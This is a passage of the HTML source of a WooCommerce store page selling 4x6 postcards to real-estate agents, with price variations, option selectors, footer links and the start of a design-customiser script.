class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;275.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-500-SR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364140,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;110&quot;,&quot;weight_html&quot;:&quot;110 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;12.5&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 12.5 in&quot;,&quot;display_price&quot;:205,&quot;display_regular_price&quot;:205,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;205.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-1000-MR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;192&quot;,&quot;weight_html&quot;:&quot;192 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;17.5&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 17.5 in&quot;,&quot;display_price&quot;:284,&quot;display_regular_price&quot;:284,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;284.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-1000-SR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;220&quot;,&quot;weight_html&quot;:&quot;220 oz&quot;}]">
	<div data-product_id="364131" data-threshold_min="30" data-threshold_max="100" data-total="20">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="pa_quantity" class=" woo-variation-raw-select" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="50"  selected='selected'>50</option><option value="100" >100</option><option value="250" >250</option><option value="500" >500</option><option value="1000" >1000</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_quantity" data-attribute_values="[&quot;50&quot;,&quot;100&quot;,&quot;250&quot;,&quot;500&quot;,&quot;1000&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="50" class="variable-item button-variable-item button-variable-item-50 selected" title="50" data-title="50" data-value="50" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="100" class="variable-item button-variable-item button-variable-item-100 " title="100" data-title="100" data-value="100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="250" class="variable-item button-variable-item button-variable-item-250 " title="250" data-title="250" data-value="250" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">250</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="500" class="variable-item button-variable-item button-variable-item-500 " title="500" data-title="500" data-value="500" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="1000" class="variable-item button-variable-item button-variable-item-1000 " title="1000" data-title="1000" data-value="1000" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_finish">Finish</label></th>
						<td class="value">
							<select style="display:none" id="pa_finish" class=" woo-variation-raw-select" name="attribute_pa_finish" data-attribute_name="attribute_pa_finish" data-show_option_none="yes"><option value="">Choose an option</option><option value="matte"  selected='selected'>Matte</option><option value="suede" >Suede</option></select><ul role="radiogroup" aria-label="Finish" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_finish" data-attribute_values="[&quot;matte&quot;,&quot;suede&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Matte" class="variable-item button-variable-item button-variable-item-matte selected" title="Matte" data-title="Matte" data-value="matte" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Matte</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Suede" class="variable-item button-variable-item button-variable-item-suede " title="Suede" data-title="Suede" data-value="suede" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Suede</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="design-and-print-or-reprint-only">Design and Print? Or Reprint Only</label></th>
						<td class="value">
							<select style="display:none" id="design-and-print-or-reprint-only" class=" woo-variation-raw-select" name="attribute_design-and-print-or-reprint-only" data-attribute_name="attribute_design-and-print-or-reprint-only" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print"  selected='selected'>Print</option><option value="Reprint" >Reprint</option></select><ul role="radiogroup" aria-label="Design and Print? Or Reprint Only" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_design-and-print-or-reprint-only" data-attribute_values="[&quot;Print&quot;,&quot;Reprint&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_design-and-print-or-reprint-only" data-wvstooltip="Print" class="variable-item button-variable-item button-variable-item-print selected" title="Print" data-title="Print" data-value="Print" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Print</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_design-and-print-or-reprint-only" data-wvstooltip="Reprint" class="variable-item button-variable-item button-variable-item-reprint " title="Reprint" data-title="Reprint" data-value="Reprint" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Reprint</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697307719cff7">Postcards 4X6 quantity</label>
	<input
		type="number"
				id="quantity_697307719cff7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="364131" />
	<input type="hidden" name="product_id" value="364131" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p>    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>50, 100, 250, 500, 1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Matte, Suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_design-and-print-or-reprint-only">
			<th class="woocommerce-product-attributes-item__label" scope="row">Design and Print? Or Reprint Only</th>
			<td class="woocommerce-product-attributes-item__value"><p>Print, Reprint</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://bkbrokerages.agentstore.com/product/greeting-cards-5x7/" rel="prev">
					<img width="324" height="245" src="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/Stephen_GreetingCards-324x245.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Greeting Cards 5X7 w/Envelopes" />					<span class="storefront-product-pagination__title">Greeting Cards 5X7 w/Envelopes</span>
				</a>
			
							<a href="https://bkbrokerages.agentstore.com/product/postcards-5x7/" rel="next">
					<img loading="lazy" width="324" height="334" src="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-324x334.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Postcards 5X7" />					<span class="storefront-product-pagination__title">Postcards 5X7</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://bkbrokerages.agentstore.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://bkbrokerages.agentstore.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://bkbrokerages.agentstore.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://bkbrokerages.agentstore.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://bkbrokerages.agentstore.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://bkbrokerages.agentstore.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://bkbrokerages.agentstore.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://bkbrokerages.agentstore.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://bkbrokerages.agentstore.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://bkbrokerages.agentstore.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="859" height="1024" src="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-859x1024.jpg" class="attachment-large size-large" alt="Postcards 4X6" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Postcards 4X6</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>519.00</span><span class="screen-reader-text">Price range: &#036;50.00 through &#036;519.00</span></span></span>
													</div>
						<a href="https://bkbrokerages.agentstore.com/product/postcards-4x6/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
